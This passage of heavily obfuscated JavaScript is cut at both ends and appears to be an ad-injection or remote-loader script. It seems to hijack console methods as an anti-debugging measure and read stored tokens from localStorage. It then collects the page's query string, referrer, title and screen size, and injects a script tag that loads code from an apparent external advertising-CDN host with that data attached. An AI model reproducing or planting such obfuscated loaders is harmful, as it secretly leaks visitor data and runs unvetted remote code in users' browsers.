_0x392327=_0x199856[_0x1d77b5(0x496,0x44b,0x42b,0x494,0x3c1)](_0x342857,arguments);return _0x177846=null,_0x392327;}}else{var _0x88c032=_0x387489[_0x3e37dd(0x2cd,0x39d,0x2e6,0x21e,0x2e6)](_0x4501fd,arguments);return _0x387489=null,_0x88c032;}}}}:function(){};return _0x5aba21=![],_0x1125bc;}};}else wxaGsO[_0x327614(0x2ba,0x331,0x248,0x354,0x35f)](_0x58d22d,-0x1b*-0x90+0x72a+-0x2*0xb2d);}()),_0x6ca0cf=_0x5e689c[_0x43cff3(0x1e,-0x5c,0x3e,-0x16,-0xf9)](_0x2083b0,this,function(){function _0x4ae921(_0x8c5aa5,_0x3ea841,_0x51d4de,_0x16c54c,_0x65ef19){return _0x12012d(_0x51d4de,_0x3ea841-0x3d,_0x51d4de-0xd0,_0x16c54c-0x4b,_0x8c5aa5- -0x3f7);}var _0x204c69={'gGfYi':function(_0x5e1b7b,_0x19077e){function _0x209888(_0x1aa389,_0x2ce476,_0x40593a,_0x6202bb,_0x4a830e){return _0x15cd(_0x6202bb-0x1db,_0x1aa389);}return _0x5e689c[_0x209888(0x30a,0x1e2,0x1fe,0x2c4,0x309)](_0x5e1b7b,_0x19077e);},'FDnnf':function(_0x3c5db8,_0x134912){function _0x35f486(_0x369bf0,_0x25afd4,_0x7d14fc,_0x579f86,_0x13b472){return _0x15cd(_0x7d14fc- -0x1bf,_0x13b472);}return _0x5e689c[_0x35f486(-0x54,-0x18,0x4c,0xd0,0xa7)](_0x3c5db8,_0x134912);},'QkmrV':function(_0x3493d1,_0x1f56cc){function _0x138a60(_0x40633e,_0x116a67,_0x576c5c,_0x8abeef,_0x12f84c){return _0x15cd(_0x40633e- -0x35d,_0x576c5c);}return _0x5e689c[_0x138a60(-0x229,-0x1c6,-0x306,-0x237,-0x1f8)](_0x3493d1,_0x1f56cc);},'kSMhu':_0x5e689c[_0x4ae921(0x194,0xe0,0x19c,0xf0,0x163)],'cpKSf':_0x5e689c[_0x4b1b19(0xfe,-0x53,0x6c,-0x4c,0xce)],'OOoFi':function(_0x1f8d2e){function _0x4ce065(_0x1359ef,_0x3107e7,_0x2151dc,_0x38c506,_0x3a615c){return _0x4b1b19(_0x1359ef-0x1a3,_0x2151dc,_0x3a615c-0x2ad,_0x38c506-0xd3,_0x3a615c-0x81);}return _0x5e689c[_0x4ce065(0x3bc,0x2ef,0x346,0x2d2,0x388)](_0x1f8d2e);}};function _0xe7205b(_0x168648,_0x14f6a1,_0x1ad4c5,_0x49eedf,_0xd583b0){return _0x43cff3(_0x168648-0x147,_0x14f6a1-0x1ef,_0x1ad4c5-0x1cf,_0x168648-0x4ab,_0xd583b0);}function _0x1d0df2(_0x40fe6b,_0x26122f,_0x3c56ab,_0x1c3c34,_0x327e4e){return _0x43cff3(_0x40fe6b-0x36,_0x26122f-0x109,_0x3c56ab-0xa6,_0x3c56ab-0x209,_0x327e4e);}function _0x57ecfb(_0x1a8384,_0xce5213,_0x165f2c,_0x418d41,_0x57320a){return _0x4f5c09(_0x1a8384-0x154,_0x57320a-0x5bf,_0x165f2c-0x4f,_0x418d41-0x1b1,_0x1a8384);}function _0x4b1b19(_0x2ff44c,_0x2c78ba,_0x46f7e9,_0x15dcc3,_0xa6b05a){return _0x4f5c09(_0x2ff44c-0x18a,_0x46f7e9-0x2c7,_0x46f7e9-0x34,_0x15dcc3-0xcc,_0x2c78ba);}if(_0x5e689c[_0x4b1b19(0xa6,0xe7,0x6b,0x11f,-0x2b)](_0x5e689c[_0x4b1b19(0xbb,0x64,0xc9,0x35,0x34)],_0x5e689c[_0x57ecfb(0x3b1,0x3a7,0x3b6,0x3a1,0x3c1)])){var _0x3869aa;try{if(_0x5e689c[_0x57ecfb(0x41c,0x4a8,0x451,0x57a,0x4a4)](_0x5e689c[_0x4ae921(0x15e,0x17a,0x12e,0x142,0x115)],_0x5e689c[_0x57ecfb(0x4c1,0x4ff,0x431,0x51b,0x46a)])){var _0x468634=_0x5e689c[_0x4ae921(0x136,0xde,0x1eb,0x1fe,0x12c)](Function,_0x5e689c[_0x1d0df2(0x2c5,0x1c4,0x2a1,0x1fc,0x2ce)](_0x5e689c[_0xe7205b(0x567,0x4df,0x585,0x5ca,0x5a4)](_0x5e689c[_0x4ae921(0x194,0x1a9,0x1cc,0x154,0x157)],_0x5e689c[_0x1d0df2(0x17f,0x252,0x19d,0x1f8,0xee)]),');'));_0x3869aa=_0x5e689c[_0xe7205b(0x401,0x346,0x393,0x4b2,0x39e)](_0x468634);}else(function(){return![];}[_0x57ecfb(0x3ba,0x3c2,0x402,0x4a3,0x3e0)+_0x4ae921(0x1af,0x12d,0x157,0x276,0xea)+'r'](wxaGsO[_0xe7205b(0x512,0x478,0x452,0x5cd,0x4e2)](wxaGsO[_0x1d0df2(0xb3,0x113,0x16c,0x239,0xca)],wxaGsO[_0x57ecfb(0x48a,0x416,0x40f,0x46c,0x3f6)]))[_0xe7205b(0x5a1,0x549,0x5d8,0x52f,0x4fe)](wxaGsO[_0x57ecfb(0x3ab,0x3b1,0x36d,0x333,0x32f)]));}catch(_0x79d5fc){if(_0x5e689c[_0x4ae921(0x6d,0x9b,0x44,-0x5b,0x9d)](_0x5e689c[_0x57ecfb(0x303,0x340,0x31a,0x2d0,0x345)],_0x5e689c[_0x4b1b19(-0x2c,0x88,0x4d,0x48,0x86)]))_0x3869aa=window;else{var _0x51bb72=_0x5e689c[_0xe7205b(0x427,0x43c,0x404,0x3fe,0x418)][_0xe7205b(0x4b6,0x4c0,0x431,0x58a,0x456)]('|'),_0x5a7a18=0x1e54+0x1a95*-0x1+-0x89*0x7;while(!![]){switch(_0x51bb72[_0x5a7a18++]){case'0':var _0x2f77a5=_0x32d923[_0x1ff360];continue;case'1':var _0x5af707=_0x2ef557[_0x2f77a5]||_0xdab5c0;continue;case'2':var _0xdab5c0=_0x255159[_0x4ae921(0xd4,0xcb,0x1b,0xe5,0x2e)+_0x4b1b19(0xf4,0x23e,0x1c3,0x18d,0x19a)+'r'][_0x4b1b19(0x15a,0x13e,0x18a,0xc5,0x12a)+_0xe7205b(0x51c,0x5d8,0x580,0x494,0x559)][_0x57ecfb(0x356,0x484,0x3fb,0x444,0x416)](_0x3e99ef);continue;case'3':_0xdab5c0[_0x1d0df2(0x209,0x144,0x190,0x259,0x15f)+_0x4b1b19(0x76,0xae,0x6f,0x78,-0x3d)]=_0x5af707[_0x4b1b19(0x12b,0x1b,0x5f,0xda,0x61)+_0x1d0df2(0xe0,0x216,0x1a0,0x149,0x168)][_0xe7205b(0x4f1,0x53e,0x4a9,0x420,0x474)](_0x5af707);continue;case'4':_0x59b45d[_0x2f77a5]=_0xdab5c0;continue;case'5':_0xdab5c0[_0x4ae921(0x14e,0x19f,0x10a,0x202,0x19d)+_0x57ecfb(0x497,0x500,0x46a,0x45e,0x4aa)]=_0x157a76[_0xe7205b(0x4f1,0x574,0x4ca,0x5cc,0x4e9)](_0xa656f6);continue;}break;}}}var _0x27e4e1=_0x3869aa[_0xe7205b(0x41e,0x403,0x4ad,0x3a7,0x500)+'le']=_0x3869aa[_0x4b1b19(-0x22,-0x2f,0x4b,0x59,-0x60)+'le']||{},_0x44f32f=[_0x5e689c[_0x4b1b19(0xd7,-0x8,0x75,-0x66,0xc0)],_0x5e689c[_0x4b1b19(0x1cf,0xb9,0x147,0x1bd,0x1b2)],_0x5e689c[_0x4b1b19(0x119,0x14b,0x101,0x15d,0xe8)],_0x5e689c[_0x1d0df2(0x1fb,0x2d4,0x235,0x1bc,0x2a7)],_0x5e689c[_0x1d0df2(0x320,0x285,0x279,0x1ac,0x1ed)],_0x5e689c[_0x57ecfb(0x3e0,0x3dc,0x38e,0x2a6,0x385)],_0x5e689c[_0x57ecfb(0x4db,0x4de,0x446,0x4d6,0x3fe)]];for(var _0x12f3fa=0x41+-0x11*0x161+0x1*0x1730;_0x5e689c[_0xe7205b(0x45d,0x499,0x4ff,0x436,0x4d4)](_0x12f3fa,_0x44f32f[_0x1d0df2(0x23d,0x242,0x181,0xf3,0x224)+'h']);_0x12f3fa++){if(_0x5e689c[_0xe7205b(0x417,0x418,0x3b4,0x392,0x3d9)](_0x5e689c[_0x4b1b19(-0x3d,-0x44,0x8c,0x78,0xb5)],_0x5e689c[_0xe7205b(0x508,0x53d,0x581,0x55b,0x539)])){var _0x54509c=_0x5e689c[_0x1d0df2(0x103,0x1b0,0x186,0xee,0x10c)][_0x57ecfb(0x4b7,0x48d,0x332,0x348,0x3db)]('|'),_0x29737e=0xc0c+-0x18*0xa+-0x2*0x58e;while(!![]){switch(_0x54509c[_0x29737e++]){case'0':_0x27e4e1[_0x4fdd78]=_0x26a31b;continue;case'1':var _0x1205d9=_0x27e4e1[_0x4fdd78]||_0x26a31b;continue;case'2':_0x26a31b[_0x57ecfb(0x439,0x4d7,0x4ee,0x4e3,0x45a)+_0xe7205b(0x585,0x517,0x526,0x614,0x513)]=_0x2083b0[_0x1d0df2(0x170,0x2d5,0x24f,0x25a,0x21c)](_0x2083b0);continue;case'3':var _0x4fdd78=_0x44f32f[_0x12f3fa];continue;case'4':var _0x26a31b=_0x2083b0[_0xe7205b(0x4bb,0x574,0x4fc,0x44c,0x484)+_0x57ecfb(0x4ed,0x57c,0x43f,0x531,0x4bb)+'r'][_0xe7205b(0x55d,0x5cd,0x4a2,0x53d,0x636)+_0x1d0df2(0x23b,0x24c,0x27a,0x209,0x1d0)][_0x4b1b19(0x17e,0x17a,0x11e,0xe4,0x89)](_0x2083b0);continue;case'5':_0x26a31b[_0x1d0df2(0x26a,0x12c,0x190,0xc0,0x13e)+_0x1d0df2(0x19e,0x1b5,0x1a0,0x18b,0x1b7)]=_0x1205d9[_0x1d0df2(0x10a,0x18e,0x190,0x1fa,0x26d)+_0x4b1b19(-0x32,0xa8,0x6f,0x33,0x9b)][_0xe7205b(0x4f1,0x44a,0x524,0x4ef,0x4bc)](_0x1205d9);continue;}break;}}else{var _0x4cbe19;try{var _0x4cfcdc=BmkNNB[_0xe7205b(0x4bc,0x582,0x4ad,0x46c,0x556)](_0x1fa6c6,BmkNNB[_0x4b1b19(0x150,0x10a,0x80,-0x44,0x8b)](BmkNNB[_0x4b1b19(0x153,-0x25,0x98,0x4b,0xa6)](BmkNNB[_0x1d0df2(0x385,0x311,0x2fd,0x25d,0x2e2)],BmkNNB[_0x4b1b19(0xab,0x96,0x9e,0x73,0x82)]),');'));_0x4cbe19=BmkNNB[_0x4ae921(0x163,0x190,0x1d9,0x1d4,0x19d)](_0x4cfcdc);}catch(_0x235556){_0x4cbe19=_0x4b3fa8;}_0x4cbe19[_0x4ae921(0x17,-0x41,-0xa7,0x83,0x45)+_0x57ecfb(0x4ae,0x551,0x514,0x590,0x4d1)+'l'](_0x36be49,-0x848+0x1bd+0x5*0x46f);}}}else return _0x27aed0;});_0x5e689c[_0xb50327(0x1b8,0x1b6,0x131,0x20b,0x25a)](_0x6ca0cf);function _0x4f5c09(_0xddfc66,_0x3a8d12,_0x2d7b4e,_0x2414d5,_0x20760d){return _0x15cd(_0x3a8d12- -0x393,_0x20760d);}var _0x4b430e=_0x5e689c[_0x47f6a8(0x396,0x3a1,0x2ca,0x30b,0x38a)];if(!window[_0xb50327(0x2b4,0x254,0x278,0x227,0x270)+_0x12012d(0x507,0x45b,0x36f,0x45d,0x434)+_0x12012d(0x4f2,0x50c,0x5a5,0x51a,0x5b8)+'dM']){if(_0x5e689c[_0x47f6a8(0x2b9,0x213,0x385,0x255,0x348)](_0x5e689c[_0x12012d(0x53a,0x468,0x399,0x4f3,0x475)],_0x5e689c[_0x4f5c09(-0x2cb,-0x235,-0x19a,-0x19c,-0x194)])){var _0x11ece2={};_0x11ece2[_0xb50327(0x20f,0x23e,0x166,0x1d8,0x1c1)+'e']=![],_0x11ece2[_0x47f6a8(0x2df,0x3b2,0x228,0x313,0x368)]=0x15180,_0x11ece2[_0x12012d(0x653,0x525,0x5be,0x4d1,0x57e)+'H']=_0x5e689c[_0x43cff3(0xf6,0x5c,0x10,0x8b,0x13d)],window[_0xb50327(0x2b4,0x232,0x288,0x203,0x283)+_0x47f6a8(0x21e,0x1d6,0x225,0x1a1,0x2f5)+_0x4f5c09(-0x3d,-0xf2,-0x141,-0x14d,-0xad)+'dM']=_0x11ece2;}else{var _0x1dee86={};_0x1dee86[_0x4f5c09(-0x2dc,-0x250,-0x260,-0x325,-0x329)+'e']=![],_0x1dee86[_0x47f6a8(0x2df,0x2b5,0x2a3,0x2f5,0x226)]=0x15180,_0x1dee86[_0x43cff3(0x143,0x144,0x100,0xc3,0x167)+'H']=_0x5e689c[_0x43cff3(0x129,0xdd,-0x4b,0x8b,0x16a)],_0x9963f1[_0x4f5c09(-0x252,-0x1ab,-0x28b,-0x214,-0x1e5)+_0xb50327(0x1e9,0x203,0x19c,0x28e,0x14a)+_0x4f5c09(-0x175,-0xf2,-0x39,-0x1d3,-0x175)+'dM']=_0x1dee86;}}const _0x5c55af=localStorage[_0x47f6a8(0x3a3,0x32a,0x3e2,0x397,0x363)+'em'](_0x5e689c[_0x43cff3(-0x2f,-0x108,0x59,-0x55,-0xfe)]);function _0x47f6a8(_0x382a4c,_0x580912,_0x2fb018,_0x4c4d66,_0x130ae9){return _0x15cd(_0x382a4c-0x101,_0x580912);}if(_0x5e689c[_0x47f6a8(0x35e,0x287,0x3fd,0x430,0x3cf)](typeof _0x5c55af,_0x5e689c[_0x4f5c09(-0x1d6,-0x16c,-0x1dc,-0x1cb,-0x146)])&&_0x5e689c[_0x12012d(0x589,0x5b5,0x691,0x66b,0x5c0)](_0x5c55af,null)){if(_0x5e689c[_0x43cff3(-0x9a,-0xdf,-0xd,-0x59,-0xdc)](_0x5e689c[_0x47f6a8(0x2a3,0x326,0x22c,0x377,0x23a)],_0x5e689c[_0x4f5c09(-0x197,-0x1b3,-0x1d9,-0x205,-0x292)])){var _0x3941ca=JSON[_0x12012d(0x593,0x54e,0x543,0x4a7,0x4f6)](_0x5c55af),_0x5aaa09=Math[_0x47f6a8(0x2f3,0x27f,0x289,0x37b,0x2cb)](_0x5e689c[_0x47f6a8(0x278,0x1a5,0x2ce,0x231,0x199)](+new Date(),0x1916+0x2*0x1cc+-0x18c6));_0x5e689c[_0x4f5c09(-0xaa,-0x130,-0xc9,-0x123,-0xab)](_0x5e689c[_0x12012d(0x5b2,0x4cd,0x4db,0x5f1,0x522)](_0x3941ca[_0x43cff3(-0x138,-0x1,-0x50,-0xb2,-0x27)+_0x12012d(0x4b4,0x419,0x4cd,0x453,0x478)],window[_0x43cff3(0x31,-0x49,-0x6d,0x44,0xc8)+_0x43cff3(0x3e,-0x109,-0x106,-0x87,0x25)+_0x4f5c09(-0x1a9,-0xf2,-0x17d,-0x133,-0x11e)+'dM'][_0x4f5c09(-0x28b,-0x1b5,-0x10a,-0x24c,-0x258)]),_0x5aaa09)&&(_0x5e689c[_0xb50327(0x284,0x31e,0x33a,0x2ef,0x31e)](_0x5e689c[_0x43cff3(0x73,-0xe,0x5a,0x80,0xa8)],_0x5e689c[_0x43cff3(0x17,0x73,0x2e,0x80,0xb6)])?(localStorage[_0xb50327(0x237,0x2de,0x1d7,0x2a3,0x18d)+_0x43cff3(-0x19,0x26,-0xea,-0x2e,-0xd5)](_0x5e689c[_0x47f6a8(0x263,0x1a1,0x2f6,0x28d,0x19e)]),localStorage[_0x47f6a8(0x26c,0x252,0x1e0,0x34c,0x30c)+_0xb50327(0x242,0x24a,0x31e,0x177,0x218)](_0x5e689c[_0xb50327(0x2ea,0x38e,0x37c,0x38b,0x38f)]),localStorage[_0x4f5c09(-0x17b,-0x228,-0x2cb,-0x2f4,-0x2c1)+_0x4f5c09(-0x278,-0x21d,-0x152,-0x1a5,-0x247)](_0x5e689c[_0x43cff3(-0x4e,-0xf9,-0xff,-0x55,-0x34)])):wxaGsO[_0x4f5c09(-0x1d8,-0x1e3,-0x16d,-0x203,-0x1ad)](_0x3a20cf));}else{var _0x21ae84=new _0x5cfca1(wxaGsO[_0x12012d(0x45c,0x45d,0x370,0x4cd,0x408)]),_0x3fc9ad=new _0x5d0bdc(wxaGsO[_0xb50327(0x21f,0x18c,0x301,0x20d,0x1b1)],'i'),_0x1d5ccd=wxaGsO[_0x47f6a8(0x365,0x2e2,0x2ed,0x307,0x3ca)](_0x4434e4,wxaGsO[_0x4f5c09(-0x232,-0x26a,-0x2c1,-0x32a,-0x307)]);!_0x21ae84[_0xb50327(0x247,0x2a2,0x2f1,0x296,0x169)](wxaGsO[_0x47f6a8(0x2ed,0x33a,0x23b,0x284,0x32b)](_0x1d5ccd,wxaGsO[_0x4f5c09(-0x1c5,-0x1b0,-0x25b,-0x21d,-0x1c8)]))||!_0x3fc9ad[_0x4f5c09(-0x2dd,-0x218,-0x1b1,-0x1ec,-0x169)](wxaGsO[_0x4f5c09(-0xd6,-0x157,-0x1e9,-0x10b,-0xe6)](_0x1d5ccd,wxaGsO[_0xb50327(0x1f4,0x126,0x170,0x224,0x27e)]))?wxaGsO[_0x47f6a8(0x2aa,0x251,0x22a,0x202,0x1cb)](_0x1d5ccd,'0'):wxaGsO[_0x12012d(0x558,0x586,0x432,0x57a,0x4c1)](_0x2c886a);}}var _0x2e5b46=localStorage[_0x12012d(0x5d2,0x53d,0x5d0,0x5e0,0x5b9)+'em'](_0x5e689c[_0x47f6a8(0x263,0x271,0x18d,0x304,0x1c8)]),_0x1bfee1=localStorage[_0x43cff3(0x1bb,0x146,0x1cc,0xfe,0x194)+'em'](_0x5e689c[_0xb50327(0x2ea,0x2ef,0x295,0x37a,0x3b6)]),_0x42df85=_0x5e689c[_0x4f5c09(-0x58,-0x107,-0x76,-0x12a,-0x12c)];_0x42df85+=_0x5e689c[_0x43cff3(-0x8c,-0x99,0x0,0x48,0x10f)]('&',_0x5e689c[_0x47f6a8(0x358,0x372,0x291,0x3f6,0x3e9)](decodeURIComponent,window[_0x12012d(0x426,0x49e,0x542,0x4b7,0x497)+_0x43cff3(0xc4,-0x64,-0x7c,-0x1f,-0xde)][_0x4f5c09(-0xca,-0x17b,-0xfd,-0x1ab,-0x25d)+'h'][_0x12012d(0x509,0x4e1,0x46d,0x528,0x4b7)+'ce']('?',''))),_0x42df85+=_0x5e689c[_0x4f5c09(-0x240,-0x188,-0x25d,-0xd6,-0x25d)](_0x5e689c[_0x47f6a8(0x232,0x2b6,0x258,0x308,0x1ea)],_0x5e689c[_0x43cff3(-0x7b,-0x4c,-0x89,-0x47,0x1f)](encodeURIComponent,document[_0x12012d(0x4f3,0x574,0x505,0x576,0x5b3)+_0x47f6a8(0x26e,0x213,0x1bf,0x2c1,0x23a)])),_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x39b,0x3da,0x3a8,0x31c)](_0x5e689c[_0x12012d(0x4b4,0x3ae,0x3ec,0x4df,0x467)],_0x5e689c[_0x4f5c09(-0x234,-0x1b7,-0x158,-0x1da,-0x116)](encodeURIComponent,document[_0x12012d(0x517,0x5c1,0x573,0x4e7,0x4fd)])),_0x42df85+=_0x5e689c[_0x4f5c09(-0x223,-0x267,-0x28d,-0x1ca,-0x1db)](_0x5e689c[_0x4f5c09(-0x195,-0x191,-0x1a7,-0x244,-0x1c0)],_0x5e689c[_0x4f5c09(-0x1b3,-0x17d,-0x11b,-0x172,-0x1e5)](encodeURIComponent,_0x5e689c[_0x12012d(0x532,0x543,0x4a6,0x53c,0x583)](document[_0x12012d(0x4d7,0x3da,0x53e,0x4b1,0x497)+_0x47f6a8(0x286,0x33d,0x2ba,0x317,0x283)][_0x12012d(0x4d8,0x4c1,0x48f,0x544,0x4fe)+_0xb50327(0x282,0x29e,0x326,0x2d4,0x1c9)],document[_0xb50327(0x24c,0x2a9,0x16a,0x185,0x187)+_0xb50327(0x251,0x245,0x273,0x1fa,0x17d)][_0x12012d(0x4d4,0x526,0x447,0x50c,0x486)+_0xb50327(0x282,0x308,0x2c9,0x29e,0x220)])));function _0x12012d(_0x2b6b86,_0x211a45,_0x5e8160,_0x522015,_0x175e41){return _0x15cd(_0x175e41-0x317,_0x2b6b86);}_0x42df85+=_0x5e689c[_0x47f6a8(0x25d,0x332,0x308,0x2a7,0x1de)](_0x5e689c[_0x4f5c09(-0x214,-0x159,-0x215,-0x14e,-0x98)],_0x5e689c[_0x4f5c09(-0x199,-0x204,-0x241,-0x127,-0x2b2)](encodeURIComponent,_0x4b430e)),_0x42df85+=_0x5e689c[_0x4f5c09(-0x144,-0x157,-0x12f,-0x17f,-0x1ab)](_0x5e689c[_0xb50327(0x252,0x217,0x1c7,0x218,0x228)],_0x5e689c[_0x43cff3(0x38,0x18,-0x4f,-0x15,-0x69)](encodeURIComponent,window[_0x47f6a8(0x2e9,0x31b,0x239,0x267,0x29a)+_0x12012d(0x4b4,0x389,0x4ad,0x4ce,0x434)+_0x4f5c09(-0xdb,-0xf2,-0xef,-0xb2,-0x82)+'dM'][_0xb50327(0x333,0x2ae,0x339,0x36e,0x322)+'H']));function _0x43cff3(_0x411628,_0x57dce2,_0x4050cf,_0x337364,_0x48e0a4){return _0x15cd(_0x337364- -0x1a4,_0x48e0a4);}_0x5e689c[_0x12012d(0x534,0x4fd,0x3d0,0x4eb,0x48a)](typeof _0x2e5b46,_0x5e689c[_0x43cff3(-0x33,0x135,0x8d,0x83,0x93)])&&_0x2e5b46&&window[_0x47f6a8(0x2e9,0x397,0x3bc,0x385,0x335)+_0x47f6a8(0x21e,0x150,0x2dc,0x26d,0x29f)+_0x12012d(0x630,0x635,0x510,0x666,0x5b8)+'dM'][_0x47f6a8(0x244,0x2ec,0x267,0x202,0x26d)+'e']&&(_0x5e689c[_0x12012d(0x59e,0x4e3,0x54f,0x4ef,0x5c0)](_0x5e689c[_0x12012d(0x55d,0x584,0x5bb,0x540,0x531)],_0x5e689c[_0x43cff3(-0x41,0x8b,0xdf,0x76,-0x1c)])?(_0x493bf6[_0x43cff3(-0xf7,-0xf3,-0x40,-0x39,-0x5d)+_0x43cff3(-0x6f,0xa6,-0x73,-0x2e,-0xc)](_0x5e689c[_0x43cff3(0x1d,-0x3b,-0x11b,-0x42,0x5e)]),_0x15a1a0[_0x43cff3(-0x116,0x3b,-0x59,-0x39,-0x17)+_0x12012d(0x544,0x4b7,0x423,0x3e8,0x48d)](_0x5e689c[_0xb50327(0x2ea,0x316,0x391,0x215,0x272)]),_0x35c229[_0x4f5c09(-0x2d0,-0x228,-0x2ae,-0x1af,-0x223)+_0x4f5c09(-0x1c6,-0x21d,-0x148,-0x29f,-0x1a0)](_0x5e689c[_0xb50327(0x21b,0x1b0,0x23b,0x258,0x167)])):_0x42df85+=_0x5e689c[_0xb50327(0x36a,0x41e,0x362,0x2e3,0x2ac)](_0x5e689c[_0x4f5c09(-0x130,-0x1da,-0x291,-0x2b0,-0x2b5)],_0x5e689c[_0x43cff3(-0x144,-0x149,-0xd0,-0xbb,-0xfc)](encodeURIComponent,_0x2e5b46)));_0x5e689c[_0x12012d(0x463,0x4b5,0x4b9,0x4e4,0x4bc)](typeof _0x1bfee1,_0x5e689c[_0x47f6a8(0x328,0x3c7,0x344,0x25f,0x284)])&&_0x1bfee1&&window[_0x43cff3(-0xe,0xa6,0xa,0x44,-0x6d)+_0xb50327(0x1e9,0x183,0x1a5,0x235,0x2b1)+_0x12012d(0x4e9,0x526,0x5d6,0x68c,0x5b8)+'dM'][_0x43cff3(-0x24,-0x54,0x79,-0x61,-0x94)+'e']&&(_0x5e689c[_0x4f5c09(-0x164,-0x15b,-0x10a,-0x220,-0x193)](_0x5e689c[_0x12012d(0x5ad,0x55a,0x4f1,0x508,0x4ea)],_0x5e689c[_0x12012d(0x55e,0x4ac,0x522,0x471,0x4ea)])?_0x236213+=_0x5e689c[_0xb50327(0x26f,0x1bd,0x19e,0x1e8,0x242)](_0x5e689c[_0x47f6a8(0x2ba,0x345,0x37c,0x2e3,0x34b)],_0x5e689c[_0x12012d(0x4f2,0x591,0x63e,0x4f3,0x5a0)](_0x5551e6,_0x5c4926)):_0x42df85+=_0x5e689c[_0x43cff3(0xdd,0x11a,0x15,0xa4,0x48)](_0x5e689c[_0x47f6a8(0x23e,0x19b,0x225,0x1c7,0x31f)],_0x5e689c[_0x12012d(0x5de,0x551,0x4f0,0x4b8,0x52d)](encodeURIComponent,_0x1bfee1)));var _0x3acabc=document[_0x4f5c09(-0x332,-0x2a1,-0x365,-0x1f7,-0x2b4)+_0x47f6a8(0x1f0,0x13e,0x217,0x1c4,0x2a8)+_0x4f5c09(-0xd7,-0x173,-0x123,-0x173,-0x1f5)](_0x5e689c[_0xb50327(0x33d,0x2eb,0x2c2,0x391,0x3fa)]);_0x3acabc[_0x47f6a8(0x316,0x284,0x2b9,0x36b,0x238)]=_0x5e689c[_0x47f6a8(0x2c8,0x247,0x224,0x2c0,0x257)],_0x3acabc[_0x43cff3(0x83,0xbb,0x6a,0xcf,0xb4)]=_0x5e689c[_0x4f5c09(-0x207,-0x14b,-0x229,-0x15d,-0x10d)](window[_0xb50327(0x2b4,0x261,0x32a,0x28f,0x2cd)+_0x4f5c09(-0x351,-0x276,-0x2f0,-0x1de,-0x355)+_0x47f6a8(0x3a2,0x322,0x402,0x395,0x3cb)+'dM'][_0x4f5c09(-0x1f1,-0x12c,-0x1d3,-0x200,-0x1f7)+'H'],_0x42df85);var _0x1982c5=document[_0x47f6a8(0x388,0x3cd,0x2dc,0x35d,0x3ee)+_0x47f6a8(0x377,0x2ec,0x3e4,0x2ba,0x2da)+_0xb50327(0x227,0x1cc,0x166,0x2d9,0x20f)+_0x43cff3(-0xaa,0xaf,0xa3,-0x33,-0x115)](_0x5e689c[_0x43cff3(0x0,0x67,0x6,0xcd,0x163)])[-0x233*-0xd+-0x2329+0x692];_0x1982c5[_0xb50327(0x2f1,0x2fb,0x2a2,0x298,0x212)+_0xb50327(0x2e7,0x27e,0x2a5,0x2c2,0x22e)][_0x4f5c09(-0x17d,-0xf8,-0x8d,-0x166,-0x72)+_0xb50327(0x22c,0x1c9,0x2f4,0x2ec,0x2e8)+'re'](_0x3acabc,_0x1982c5);}()));function _0x1312(){var _0x4e272c=['bIuFn','ined','EsjxJ','rn\x20th','ttl','parse','tDoPL','zCbyC','moIdD','CFrce','count','Fxrxg','title','hostn','_XHrW','MArDc','bind','uUmWO','lwSbx','nguTu','90SdeJwk','MrNuI','wHwyO','|5|3|','round','4jaoMud','MthrA','token','9201228AxDzEc','Pqqmw','vOwGo','ctor(','bgCyX','UrMyU','KbKmf','warn','wWIko','PLdBU','dcfmt','Fzfim','tTJkX','|4|1','om/Jj','poVfk','is\x22)(','JGozX','WjkAZ','oyVCZ','wzPRP','nfrYu','https','SHpTT','$]*)','gCoYS','retur','VBsul','NmcEY','CJBjP','hPhfg','type','PARdf','Zwgjz','searc','341730rrEILe','tZaZf','tNode','PdBhb','NDoiJ','DYcHF','xgWIz','ent','zniFE','Quxfr','mLYon','bECDI','paren','GlbHa','YWTLo','CcdDM','LvcOd','dnAna','XDRpe','okpqU','ochUr','__pro','BDFap','koMZu','actio','VDdOx','BGQfX','2|0|1','22qEOfhI','ion\x20*','hzMis','sYTPv','OPlbZ','dOfjN','ZJMCU','EHxYn','FKRub','fSftR','BzJKd','liSoN','iPEpV','wieOR','OOoFi','wOPfG','nctio','LYRMS','xgQnI','xtVZI','FcWhq','wFqqC','bgvUv','bCVfd','ciFCm','|5|1|','kWpjJ','hEEWO','rGxGV','DGcUr','pWKCL','LmEVi','\x22retu','proto','zjAok','hwyji','ULSky','CgUog','hWzNF','ing_u','uqzDr','zA-Z_','36990pjWxve','KBqRC','oyoTA','ascri','KYDRf','cFgBD','DLPna','rn=js','R_PAT','&host','a-zA-','yZJur','LOdDG','SFAkg','aeSDS','&se_r','bvJAD','RxakI','LWmTB','URmah','src','FlSxi','VyWNA','ement','tion','yXvir','REWAd','://ad',')+)+)','UkeAI','ToMEU','to__','{}.co','gger','sing-','er=','table','Xqjoi','CVXmt','(((.+','getEl','gOkGk','tKzHh','FMKyH','VePMw','pStoj','EvqwT','xLeCk','ructo','oJRRe','GROOd','yKGwx','WBgKX','KUUnD','HHNRr','rIeiC','BWUZa','kSMhu','?retu','apply','inser','refer','pRtXl','nGSJN','UrbLF','&sub_','pdbNP','getIt','upUqP','qAAwy','terva','ZrGHP','cdn.c','lzmNJ','lkXVe','OtiEg','tThjr','itEfM','asgFB','RLKRZ','wTvKK','RXNAz','PQYEM','Slmwp','qPrYF','undef','eElem','init','FnuGT','creat','fsRLM','cJSJU','tqwCe','kzlnF','setIn','verti','goDbR','EVyLS','bCdut','XNPEp','strin','\x5c(\x20*\x5c','LwIMJ','chain','vIWFz','ddgJH','BysKM','WfYbw','lCJsE','&toke','eAbag','ult_k','toaAZ','0|3|2','1846683ZtkXSe','HVKNW','Kiuaq','KGncE','rUWHA','PWwiu','kPYJb','rl=','info','input','NNLKB','bFWJE','conso','pTYLF','jDUtR','122198kQetUK','scrip','lengt','Q2dk7','nstru','XvcFu','qLLQn','zPDdU','KRIKD','eDslX','uZaOm','n\x20(fu','ztjMl','FwEzI','oafkw','maZwG','xTYwQ','toStr','BzgGO','WMkZk','3624552IFizsZ','TLIDv','MCDYm','LZEDN','&defa','djmIB','zTZcL','excep','oTBda','GUAWD','HhPIj','IphGT','xtlQI','ing','sGHlv','FkrMK','n/jav','QGudT','xGLQL','PpRId','while','uniqu','id=','afMNZ','NdLix','kraSm','ZAbRw','bqpQS','Mkthb','drbLg','FDnnf','CgniC','slSdn','RoVKT','sBgyN','HBHWR','jvbBK','viDRg','|2|5|','Dcdut','CsAGz','lMScs','iTQmW','qhNps','turfQ','sByTa','PIKVO','OmfEx','GdHPG','BOkwr','tBefo','ed_at','ZJSIf','jFpao','Q